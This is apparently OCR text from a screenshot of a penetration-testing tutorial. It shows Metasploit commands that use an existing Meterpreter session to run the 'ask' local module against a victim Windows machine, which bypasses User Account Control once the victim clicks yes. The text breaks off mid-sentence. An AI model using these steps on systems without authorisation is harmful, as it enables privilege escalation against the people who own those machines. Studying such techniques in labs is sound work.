
Nice ! After meterpreter session we need to bypass
(UAC)
User Account Control
to get full privileges of
victim account.
use exploit/windows/local/ask 

set session 1

exploit
When we execute this module you can observe a
popup window show on victim machine which will ask
yes or no, after click yes by victim.